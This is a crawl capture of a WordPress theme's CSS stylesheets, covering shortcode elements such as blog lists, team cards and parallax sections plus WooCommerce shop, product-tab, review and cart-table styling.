.sc_blogger.style_date.sc_blogger_horizontal .sc_blogger_item:before{ height: 1px; right: 0; left: 0; top: 40px;}

.sc_blogger.style_date.sc_blogger_horizontal .sc_columns_indent .sc_blogger_item:before{ left: 110px;}
.sideBarShow .sc_blogger.style_date.sc_blogger_horizontal .sc_columns_indent .sc_blogger_item:before{ left: 100px;}

.sc_blogger.style_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before{ content: none;}
.sc_blogger.style_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date{ float: none; margin: 0 0 20px 0;}
.sc_blogger.style_date.sc_blogger_horizontal .sc_blogger_item h5{ margin: 0 30px 0 0 ;}
.sc_blogger.style_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_info{ margin: 0 30px 0 0 ;}

.sc_blogger.style_date.sc_blogger_vertical .sc_blogger_item + .sc_blogger_item{ padding: 50px 0 0 0; display: table; width: 100%;}
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date{width: 78px; height: 78px; border: 1px solid #80b500; float: left; position: relative; z-index: 2; background: #fff; text-align: center; line-height: 120%; }
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date .day_month{ display: block; padding: 17px 0 6px 0; font-size: 18px; font-weight: 400;}
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date .year{ display: block; font-size: 12px; color: #b0b0b0; margin: 0 auto; }
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date .year:before{ width: 33px; display: block; margin: 0 auto 3px auto; content: ''; height: 1px; background-color: #ddd; }
.sc_blogger.style_date .sc_blogger_item h5{ margin: 0 0 0 100px; padding: 0 0 10px 0; letter-spacing: 0; }
.sc_blogger.style_date .sc_blogger_item .sc_blogger_info{ margin: 0 0 0 100px; font-weight: 300; font-size: 14px; }
.sc_blogger.style_date .sc_blogger_item .sc_blogger_info:before{ display: none; }
.sc_blogger.style_date .sc_blogger_item .sc_blogger_info .separator{ font-style: normal; padding: 0 10px;}

/*style_accordion*/
.sc_blogger.style_accordion .sc_blogger_item{ margin: 0 !important;}
.sc_blogger.style_accordion .sc_blogger_info{ margin: 15px 0 0 0; font-weight: 300; font-size: 12px;}
.sc_blogger.style_accordion .sc_blogger_info .separator{ font-style: normal; padding: 0 5px;}

/*style_images*/
.sc_blogger.sc_blogger_vertical.style_image article { }
.sc_blogger.sc_blogger_vertical.style_image article + article{ padding-top:30px; margin-top:30px; border-top:1px solid #ddd;}
.sc_tabs_content .sc_blogger.sc_blogger_vertical.style_image article { padding-bottom:20px; margin-bottom:20px; }
.sc_tabs_content .sc_blogger p { padding-bottom:10px; }

.sc_blogger.style_image .sc_blogger_title { }

.sc_blogger.style_image .thumb{ width: 100%; }
.sc_blogger.style_image .thumb img{ width: 100%; display: block;}

.sc_blogger.style_image.style_image_tiny .thumb{ width: 22%; margin: 5px 8px 5px 0; }
.sc_blogger.style_image.style_image_small .thumb{ width: 40%; margin: 5px 10px 5px 0; }
.sc_blogger.style_image.style_image_medium .thumb{ width: 50%; margin: 5px 12px 5px 0; }
.sc_blogger.style_image.style_image_large .thumb{ margin: 0 0 20px 0;}
.sc_blogger.style_image .thumb { float: left; vertical-align: top;}
.sc_blogger.style_image .thumb img{ width: 100%; display: block;}

.sc_blogger.style_image .sc_blogger_content { overflow: hidden; }

.sc_blogger.style_image .sc_blogger_info { margin-top:20px; }
.sc_blogger .sc_blogger_info .sc_blogger_more{ float: right; margin: -5px 0 0 0;}
.sc_blogger.style_image .sc_blogger_info:before{ display: none; }
.sc_blogger.style_image .sc_blogger_info .sc_blogger_author{ font-weight: 300; font-size: 14px; }
.sc_blogger.style_image .sc_blogger_info .sc_blogger_author .separator{ font-style: normal; padding: 0 5px;}

/*list*/
.sc_blogger.style_list{ margin: 0; padding: 0 0 0 30px; }
.sc_blogger.style_list li{ color: #4c4841; list-style: none; position: relative; margin: 0; font-size: 16px;}
.sc_blogger.style_list li + li { margin: 15px 0 0 0;}
.sc_blogger.style_list li:before{ content: '\e819'; font-family: "fontello"; color: #cecece; width: 14px; height: 14px; text-align: center; line-height: 14px; font-size: 12px; position: absolute; left: -30px; top: 7px; }
.sc_blogger.style_list li a{ color: #4c4841; }
.sc_blogger.style_list li a:hover{ color: #80b500; }


/*= Parallax ==============================================================================================================*/

.sc_parallax{ position: relative; overflow: hidden; }
.sc_parallax.dark * { color: #fff;}
.sc_parallax.light{}
.sc_parallax .userHeaderSection .main{padding: 0 !important;}
.sc_parallax .sc_parallax_img{ position:absolute; z-index: 1; width: 100%; height: 200%; min-height: 1500px;  background-repeat: no-repeat; background-position: 50% 50%; left: 0; top: 0; 
	-webkit-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto; 
			background-size: 100% auto; }
.sc_parallax .sc_parallax_img.sc_parallax_anim{
	-webkit-transition: all 0.8s ease-out;
	   -moz-transition: all 0.8s ease-out;
	    -ms-transition: all 0.8s ease-out;
	     -o-transition: all 0.8s ease-out;
	        transition: all 0.8s ease-out;
}
.sc_parallax .sc_parallax_content{ position: relative; z-index: 2; }
.sc_parallax .sc_parallax_content .main{ padding: 50px 0;}


/*= List ==============================================================================================================*/

ol.sc_list li { display: block; }
ul.sc_list li { display: block; list-style: circle;}

/*ico*/
ul.sc_list.sc_list_style_iconed { margin: 0 0 20px; padding: 0; }
ul.sc_list.sc_list_style_iconed li { position: relative; padding: 2px 0 2px 18px;}
ul.sc_list.sc_list_style_iconed li:before{ width: 16px; height: 16px; display: block; position: absolute; top: 6px; left: 0; font-size: 14px; text-align: left; line-height: 16px; color: #80b500}

ul.sc_list.sc_list_style_iconed.sc_list_marked_yes li{ color: #80b500;}
ul.sc_list.sc_list_style_iconed li.sc_list_marked_yes { color: #80b500;}

ul.sc_list.sc_list_style_iconed li.sc_list_marked_no{ color: #888888}

ol.sc_list.sc_list_style_ol li { padding: 2px 0 2px 0px; list-style-type: decimal; display: list-item;}
ul.sc_list.sc_list_style_ul li { padding: 2px 0 2px 0px; list-style-type: disc;display: list-item;}
ol.sc_list.sc_list_style_ol{ list-style-type: decimal;padding-left: 21px; }
ul.sc_list.sc_list_style_ul{ list-style-type: disc; padding-left: 21px;}
ul.sc_list.sc_list_style_ul li span,ol.sc_list.sc_list_style_ol li span { color: #4c4841;}
ul.sc_list.sc_list_style_ul li span { display: inherit;}
/*= Zoom ==============================================================================================================*/
.zoomLens:before{ position: absolute; left: -12px; top: -12px; right: -12px; bottom: -12px; content: ''; background-color: rgba(140,140,140,0.2); z-index: -1; }
		   
/*= Form ==============================================================================================================*/
.sc_form{ margin: 0 0 30px 0; }
.sc_form label{ font-size: 14px; }
.sc_form .sc_result{ display: none; }
.sc_form .sc_form_button{ padding: 30px 0 0 0; }
.sideBarShow .sc_form .sc_form_button{ padding: 20px 0 0 0; }
.sc_form .sc_form_description{ margin: 0 0 20px 0; font-size: 14px;	 }
.sc_form .sc_infobox{ margin: 20px 0 0 0;}

/*= Contact info =======================================================================================================*/
.sc_contact_info{}
.sc_contact_info .sc_contact_info_wrap{}
.sc_contact_info .sc_contact_info_wrap .sc_contact_info_item{}
.sc_contact_info .sc_contact_info_wrap .sc_contact_info_item + .sc_contact_info_item{ margin: 15px 0 0 0;}
.sc_contact_info .sc_contact_info_wrap .sc_contact_info_lable{ color: #80b500; }


/*= Team ==============================================================================================================*/

.sc_team{}
.sc_team .sc_team_item{ margin: 0 0 30px 0; }

.sc_team .sc_team_item .sc_team_item_avatar{ margin: 0 0 15px ; text-align: center;
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;}
.sc_team .sc_team_item .sc_team_item_avatar img{ display: block; margin: 0 auto; }
.sc_team .sc_team_item:hover .sc_team_item_avatar { opacity: 0.25; }

.sc_team .sc_team_item .sc_team_item_avatar_wrap{ position: relative; overflow: hidden;}
.sc_team .sc_team_item .sc_team_item_socials{ vertical-align: middle; position: absolute;  display: table; top: 50%; left: 0; width: 100%; height: 500px; margin: -300px auto 0 auto; padding: 0; opacity: 0;}

.sc_team .sc_team_item:hover .sc_team_item_socials{ margin: -250px auto 0 auto; opacity: 1; }


.sc_team .sc_team_item_title{ margin: 10px 0 5px 0; letter-spacing: -2px; text-transform: uppercase;}
.sc_team .sc_team_item_position{ font-size: 14px; }
.sc_team .sc_team_item_description{ font-size: 14px; line-height: 18px; padding: 0 10px }

.sc_team .sc_columns_indent .sc_team_item{ margin: 10px 0 10px 10px;}
.sc_team .sc_columns_indent .sc_team_item_title,
.sc_team .sc_columns_indent .sc_team_item_position,
.sc_team .sc_columns_indent .sc_team_item_description{ padding: 0;  }


.sc_team .sc_columns_1 .sc_team_item_title{ font-size: 40px; }
.sc_team .sc_columns_2 .sc_team_item_title{ font-size: 34px; }
.sc_team .sc_columns_3 .sc_team_item_title{ font-size: 25px; }
.sc_team .sc_columns_4 .sc_team_item_title{ font-size: 22px; }
.sc_team .sc_columns_5 .sc_team_item_title{ font-size: 18px; }
.sc_team .sc_columns_6 .sc_team_item_title{ font-size: 16px; }

.sc_team .sc_team_item .sc_team_item_socials ul{ padding: 0 20px; display: table-cell; vertical-align: middle; width: 100%; text-align: center;}
.sc_team .sc_team_item .sc_team_item_socials ul li{ list-style: none; display: inline-block; }
.sc_team .sc_team_item .sc_team_item_socials ul li a{ display: block;  padding: 6px; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span{ display: block;}
.sc_team .sc_team_item .sc_team_item_socials ul li a span:before{ text-align: center; display: block; }
.sc_team .sc_team_item .sc_team_item_socials ul li a:hover{ background-color: #80b500}
.sc_team .sc_team_item .sc_team_item_socials ul li a:hover span:before{ color: #fff;}
.sc_team .sc_team_item .sc_team_item_socials ul li a img{ display: block;}


.sc_team .sc_columns_1 .sc_team_item .sc_team_item_socials ul li a span:before,
.sc_team .sc_columns_2 .sc_team_item .sc_team_item_socials ul li a span:before{ width: 32px; height: 32px; font-size: 30px; line-height: 32px; }
.sc_team .sc_columns_3 .sc_team_item .sc_team_item_socials ul li a span:before{ width: 28px; height: 28px; font-size: 26px; line-height: 28px; }
.sc_team .sc_columns_4 .sc_team_item .sc_team_item_socials ul li a span:before{ width: 22px; height: 22px; font-size: 20px; line-height: 22px; }
.sc_team .sc_columns_5 .sc_team_item .sc_team_item_socials ul li a span:before{ width: 20px; height: 20px; font-size: 18px; line-height: 20px; }
.sc_team .sc_columns_6 .sc_team_item .sc_team_item_socials ul li a span:before{ width: 16px; height: 16px; font-size: 14px; line-height: 16px; }


.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-facebook	{ color: #5d82d2; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-twitter	{ color: #40bff4; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-gplus	{ color: #eb5e4c; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-linkedin	{ color: #117bb7; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-dribbble	{ color: #ec4c8a; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-pinterest{ color: #cf212a; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-tumblr 	{ color: #ed1384; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-behance	{ color: #299cd6; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-youtube	{ color: #f04e41; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-vimeo	{ color: #1eb8ea; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-rss		{ color: #fca933; }


/*style1*/
.sc_team.sc_team_item_style_1 .sc_team_item_title{  color: #80b500; }
.sc_team.sc_team_item_style_1 .sc_team_item_position{ font-weight: 400;}
.sc_team.sc_team_item_style_1 .sc_team_item_description{   }
/*style2*/
.sc_team.sc_team_item_style_2 .sc_team_item_title{ text-align: center; color: #4c4841; }
.sc_team.sc_team_item_style_2 .sc_team_item_position{ text-align: center; color: #80b500; }
.sc_team.sc_team_item_style_2 .sc_team_item_description{ text-align: center;   }

.sc_team .sc_team_item .sc_team_item_socials ul li a:hover {
    background-size: cover !important;
    opacity: 0.5;
}
.sc_team .sc_team_item .sc_team_item_socials ul li a {
    width: 22px;
    height: 22px;
    background-size: contain;
    margin: 2px;
}

/*=popup==========================================================================================================================================*/
.sc_popup {  position: relative; background: #FFF; padding: 24px 20px 20px 20px; width:auto; max-width: 500px;  max-height:600px; margin: 20px auto; border: 1px solid #ddd; }
.sc_popup:before{ height: 4px; content: ''; position: absolute; width: 100%; top: -1px; left: -1px; display: block; padding: 0 1px;}


.sc_status{font-size: 24px; font-weight: 500; line-height: 32px}
/*= chat ==========================================================================================================================================*/
.sc_chat{ font-size: 14px; }
.sc_chat:after{ content: ''; display: block; height: 0; clear: both; }
.sc_chat .sc_quote_title{ font-weight: 600; float: left; width: 100px; margin: 0 20px 0 0; }
.sc_chat .sc_chat_content{ overflow: hidden;}
.sc_chat_content p {margin-top: 0; }

 /*= zoom ==========================================================================================================================================*/
.sc_zoom img{ width: 100%; margin: 0 0 30px 0;}


/*= contect block =================================================================================================================================*/
.bodyStyleBoxed .sc_content{ padding: 0 30px;
	-moz-box-sizing: border-box;			
		 box-sizing: border-box; }


.sc_slider_swiper .slider-control-nav li.slide-prev{
	 float: left;
}

.sc_slider_swiper .slider-control-nav li.slide-next{
	float: right;
}

.sc_googlemap > iframe {
	width: 100%;
	height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/css/woo-style.css
body_size: 3664
content:
/* WooCommerce
------------------------------------------------------------------------------------ */
.woocommerce a.button, button.single_add_to_cart_button.button.alt,
.woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce input.button {
	box-shadow: none;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
} 

button.single_add_to_cart_button.button.alt {
    padding: 10px;
}

.woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus,
.woocommerce .quantity .plus, .woocommerce .quantity .minus {
    background: none;
    background: #fff;
    height: 20px;
    box-shadow: none;
    color: #8b8b95;
}

.woocommerce form.cart {
    padding-top: 60px;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty {
    height: 34px;
    box-shadow: none;
    color: #8b8b95;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles {
    margin: 0;
    padding: 0;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles:after {
    display: block;
    content: '';
    height: 0;
    clear: both;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li {
    display: block;
    float: left;
    background-color: #fff;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li a {
    background-color: #fcfcf7;
    display: block;
    padding: 13px 20px;
    letter-spacing: 0;
    position: relative;
    z-index: 1;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    color: #000;
    border-style: solid;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li.ui-tabs-active a {
    background-color: #fff;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li.ui-tabs-active a:before {
    content: '';
    background-color: #fff;
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    z-index: 1;
}

.woocommerce-tabs .tabs .sc_tabs_array {
    position: relative;
    background-color: #fff;
}

.woocommerce-tabs .tabs .sc_tabs_content {
    display: none;
    margin: 0;
    font-size: 14px;
    color: #8b8b8b;
    line-height: 20px;
    padding: 30px;
    font-weight: 400;
}

.woocommerce-tabs .tabs .sc_tabs_content:after {
    content: '';
    height: 0;
    display: block;
    clear: both;
}

/*style1*/
.woocommerce-tabs .tabs p, .woocommerce-tabs.tabs .sc_tabs_content {
    font-size: 16px;
    color: #8b8b8b;
    line-height: 24px;
    font-weight: 400;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 {
}

.woocommerce-tabs .tabs.sc_tabs_style_1 ul li {
    margin: 0 -1px 0 0;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 ul li a {
    border-width: 1px 1px 0 1px;
    border-color: #eff0ea;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 .sc_tabs_content {
    padding: 30px;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 .sc_tabs_array {
    border: 1px solid  #eff0ea;
}

.woocommerce-tabs .tabs p, .sc_tabs .sc_tabs_content {
    font-size: 16px;
    color: #8b8b8b;
    line-height: 24px;
    font-weight: 400;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0 0 30px 0;
    padding: 0 !important;
}



.woocommerce #content div.product .woocommerce-tabs ul.tabs li:not(.active) a {
    background-color: #fcfcf7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active ,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li {
    padding: 0;
    box-shadow: none;
    background: none;
    margin: 0;
    margin-right: -1px;
    border: none;
    border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #fff;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after {
    content: none;
}

.woocommerce div.product .woocommerce-tabs {
    padding-top: 30px;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 30px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 , .woocommerce #reviews h3, .woocommerce #reviews h3,
.woocommerce .related h2, .cart-collaterals h2, .shipping-calculator-button, .woocommerce-shipping-fields h3 label,
.woocommerce-billing-fields h3, #order_review_heading {
    margin: 0 0 20px 0;
	font-size: 20px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-style: normal;
	font-weight: 700;
	line-height: 160%;
}

.woocommerce #review_form #respond p, .woocommerce #review_form #respond p {
    padding: 0;
}

.woocommerce #review_form #respond textarea, .woocommerce #review_form #respond textarea {
    height: 160px;
}

.woocommerce #review_form #respond p, .woocommerce #review_form #respond p {
    margin: 10px 0;
	width: 100%;
}

.woocommerce #review_form #respond p.comment-form-author, .woocommerce #review_form #respond p.comment-form-email {
    width: 49.5%;
    float: left;
}

.woocommerce #review_form #respond p.comment-form-author {
    margin-right: 1%;
}

.woocommerce #review_form #respond .form-submit input {
    left: auto;
    font-size: 18px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    border-radius: 5px;
    padding: 20px 30px;
    background: none;
    background-color: #80b500;
    text-shadow: none;
    box-shadow: none;
}

.woocommerce #review_form #respond p.form-submit {
    padding: 40px 0 0 0;
}

.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product
 {
    width: 22.8261%;
    margin: 0 2.1739% 40px 0;
    clear: none;
}

.woocommerce span.onsale, .woocommerce span.onsale {
    box-shadow: none;
}

.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce #content div.product div.images img {
    box-shadow: none;
}

.woocommerce #reviews #comments ol.commentlist, .woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 60px;
    height: 60px;
    position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 80px;
    padding: 0;
    border: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    padding: 0 0 15px 0;
    margin: 0;
    font-size: 14px;
    line-height: 12px;
    color: #000;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    text-transform: uppercase;
}

.woocommerce #reviews #comments ol.commentlist {
    padding-top: 20px;
}

.woocommerce #content div.product .woocommerce-tabs .panel {
    padding-top: 10px;
}

.woocommerce #reviews #comments ol.commentlist li {
    padding: 0 0 30px 0;
    margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li + li.comment {
    border-top: 1px solid #ddd;
    padding: 40px 0 30px 0;
    margin: 0;
}

.woocommerce #comments {
    padding: 0 0 20px;
}

.woocommerce #review_form {
    padding-top: 60px;
    border-top: 1px solid #ddd;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    letter-spacing: 0;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 24px;
    padding: 10px 0;
    margin: 0;
}

.woocommerce ul.products li.product a img {
	box-shadow: none;
}

.woocommerce a.button.added:before{
	content: none;
    display: none;
}
/*
table.shop_table, .woocommerce table.shop_table{
	width: 100%;
	border-spacing: 2px;
	border-collapse: separate;
	border: none;
}

table.shop_table td, table.shop_table th, .woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table td{
	border: none;
	text-align: center;
}

table.shop_table td{
	vertical-align: middle;
	padding: 25px;
	font-size: 14px;
	color: #8b8b8b;
	font-weight: 400;
	background-color: #fff;
}

table.shop_table th{
	font-size: 14px;
	font-weight: 800;
	text-transform: uppercase;
	letter-spacing: 1px;
	background-color: #fcfcf7;
	padding: 25px;
}

table.shop_table th + th {
	border-width: 0 1px 0 1px;
}

 .woocommerce table.cart a.remove {
	margin: auto;
}

.woocommerce table.cart td.actions .coupon .input-text {
	padding: 11px 6px 10px;
	border-radius: 2px;
}

.woocommerce .cart-collaterals .shipping_calculator {
	width: 48%;
	clear: none;
	float: left;
}

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce .cart-collaterals .cart_totals table th{
	width: 50%;
	border: none;
}

.woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce .cart-collaterals .cart_totals table tr th{
	border-bottom: 1px solid #ddd;
}

.woocommerce .cart-collaterals .cart_totals table tr th{
	border-right: 1px solid #ddd;
	text-align: left;
}

*/
.woocommerce form .form-row label{ 
    margin-bottom: 5px;
}

#ship-to-different-address{
    width: 100%;
    display: block;
    position: relative;
    margin: 0;
}

#ship-to-different-address-checkbox{
    position: absolute;
    top: 3px;
    right: 0;
}

#customer_details{
    margin-bottom: 30px;
}

#order_review_heading{
    margin-bottom: 30px;
}

.payment_methods label{
    display: inline-block;
}

.woocommerce ul.products li.product:nth-child(2n){
    float: left;
}

.woocommerce .col2-set .col-2 #ship-to-different-address label {
    margin-bottom: 24px;
}

 .woocommerce ul.product_list_widget li img{
    box-shadow: none;
    margin-top: -5px;
 }

 .woocommerce ul.products li.product a:hover img{
    box-shadow: none;
 }

 .woocommerce ul.products li.product a img{
    border-bottom: 2px solid transparent;
	height: 100%;
	width: 100%;
	z-index: 10;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.woocommerce .related ul.products li.product img {
    margin: 0;
}

 .woocommerce ul.products li.product a{
    overflow: hidden;
    display: block;
 }

 .woocommerce span.onsale, .woocommerce ul.products li.product:not(.outofstock) .onsales{
    background: none;
    background-color: #df6429;
    text-shadow: none;
    text-transform: uppercase;
    font-size: 9px;
    padding: 10px;
    border-radius: 50%;
    z-index: 999;
    line-height: 32px;
}

 .woocommerce .outofstock span.onsale{
    background-color: #53acbc;
    padding: 10px;
    border-radius: 50%
 }

.woocommerce ul.products li.product a.button, .woocommerce div.product form.cart .button,
.woocommerce input.button {
    text-decoration: none;
    text-transform: uppercase;
    background: none;
    border: none;
    color: #fff;
    font-size: 12px;
    padding: 14px 20px;
    border-radius: 5px;
    display: inline-block;
    background: #80b500;
    letter-spacing: -0.5px;
 }

 .woocommerce div.product form.cart .button{
    -webkit-transition: all 0.3s ease-out;
       -moz-transition: all 0.3s ease-out;
         -o-transition: all 0.3s ease-out;
            transition: all 0.3s ease-out;
 }

 .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    text-shadow: none;
 }

 .woocommerce ul.products li.product {
    margin-bottom: 80px;
}

.woocommerce div.product div.images {
    overflow: hidden;
}

.woocommerce #content div.product div.images img.wp-post-image {
    height: 600px;
    width: 600px;
    max-width: 600px;
    margin-left: -81px;
}

.woocommerce #content div.product div.images img.attachment-shop_thumbnail {
    height: 170px;
    width: 170px;
    max-width: 170px;
    margin-left: -18px;
}

.woocommerce div.product div.thumbnails a {
    overflow: hidden;
}

.woocommerce div.product div.thumbnails a {
    width: 30.75% !important;
	margin-right: 3.8%;
}

.woocommerce div.product div.thumbnails a:nth-child(3n) {
margin-right: 0;
}

.woocommerce div.product div.images a.woocommerce-main-image{
    display: block;
    overflow: hidden;
}

.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
    display: inline-block;
    margin-top: 4px;
    margin-bottom: 0 !important;
}

.woocommerce .products .star-rating + .price {
    float: right;
    display: inline-block !important;
}

.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
    margin-bottom: 10px;
}

.woocommerce .related ul li.product,
.woocommerce-page .related ul li.product, .woocommerce-page .related ul.product,
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product{
    width: 22%;
    clear: none;
    float: left;
    margin: 0 3.8% 2.992em 0;
    padding: 0;
    position: relative;
}

.woocommerce .related ul li.product:nth-child(4n){
    margin-right: 0;
}

.woocommerce div.product span.price del{
    vertical-align: text-top;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del{
    margin-top: -2px;
    display: inline-block;
    vertical-align: text-top;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li {
	display: block;
	float: left;
	background-color: #fff;
	margin: 0 -1px 0 0;
	background: #fff;
	border: 0;
	padding: 0;
	box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a {
	display: block;
	padding: 13px 20px;
	letter-spacing: 0;
	position: relative;
	z-index: 1;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px;
	color: #4c4841;
	border-style: solid;
	border-width: 1px 1px 0 1px;
	border-color: #ddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after{
	content: none;
}

.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	color: #80b500;
}


div.woocommerce table thead tr th,
div.woocommerce table tbody tr td,
div.woocommerce table tfoot tr td{ border: 1px solid #ddd; vertical-align:middle; padding:15px; font-size: 14px; }
/*head*/
div.woocommerce table thead tr th{ border-width: 0 1px 0 1px; font-weight: 700; padding: 20px 15px; color: #4c4841; background-color: #f2f5f8; text-transform: uppercase;}
div.woocommerce table thead tr th + th{ border-width: 0 1px 0 0; }
/*body*/
div.woocommerce table tbody tr td{ border-width: 0 1px 1px 0;}
div.woocommerce table tbody tr td:first-child{ border-left: 1px solid #ddd; }
div.woocommerce table tbody tr + tr td{ border-width: 0 1px 0 0; }
div.woocommerce table tbody td span { color:#222222;}
div.woocommerce table tbody td i { font-size:12px;}
div.woocommerce table tbody td b{ font-weight: 700;}
/*foot*/
div.woocommerce table tfoot tr th{ border-width: 0 1px 0 1px; }
div.woocommerce table tfoot tr th + th{ border-width: 0 1px 0 1px; }
div.woocommerce table tfoot td{ background-color: #f2f5f8; color: #4c4841; }
div.woocommerce table thead tr th{ background-color: #f2f5f8; }
div.woocommerce table, .woocommerce-page table{border: 0; text-align: center;}
div.woocommerce table.cart td.actions .coupon .input-text {padding: 9px 6px 5px;}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {width: 48%; float: left; clear: none; }
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button {width: 100%; float: none; display: block; text-decoration: none; text-transform: uppercase; background: none; border: none; color: #fff; font-size: 12px; padding: 14px 20px; border-radius: 5px; display: inline-block; background: #80b500; letter-spacing: -0.5px; }
.woocommerce form .form-row input.input-text {font-size: 14px; padding: 6px 13px; }

.woocommerce table.shop_table thead tr th,
.woocommerce table.shop_table tbody tr td,
.woocommerce table.shop_table tfoot tr td{ border: 1px solid #ddd; vertical-align:middle; padding:15px; font-size: 14px; }
/*head*/
.woocommerce table.shop_table thead tr th{ border-width: 0 1px 0 1px; font-weight: 700; padding: 20px 15px; color: #4c4841; background-color: #f2f5f8; text-transform: uppercase;}
.woocommerce table.shop_table thead tr th + th{ border-width: 0 1px 0 0; }
/*body*/
.woocommerce table.shop_table tbody tr td{ border-width: 0 1px 1px 0;}
.woocommerce table.shop_table tbody tr td:first-child{ border-left: 1px solid #ddd; }
.woocommerce table.shop_table tbody tr td.actions { border: none; }
.woocommerce table.shop_table tbody tr + tr td{ border-width: 0 1px 0 0; }
.woocommerce table.shop_table tbody td span { color:#222222;}
.woocommerce table.shop_table tbody td i { font-size:12px;}
.woocommerce table.shop_table tbody td b{ font-weight: 700;}
/*foot*/
.woocommerce table.shop_table tfoot tr th{ border-width: 0 1px 1px 1px; }
.woocommerce table.shop_table tfoot tr th + th{ border-width: 0 1px 0 1px; }
.woocommerce table.shop_table tfoot td{ background-color: #f2f5f8; color: #4c4841; border-width: 0 1px 1px 0 !important; }
.woocommerce table.shop_table thead tr th{ background-color: #f2f5f8; }
.woocommerce table.shop_table, .woocommerce-page table.shop_table{border: 0; text-align: center;}
.woocommerce table.shop_table.cart td.actions .coupon .input-text {padding: 7px 6px;}

.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th{width: 33%;}
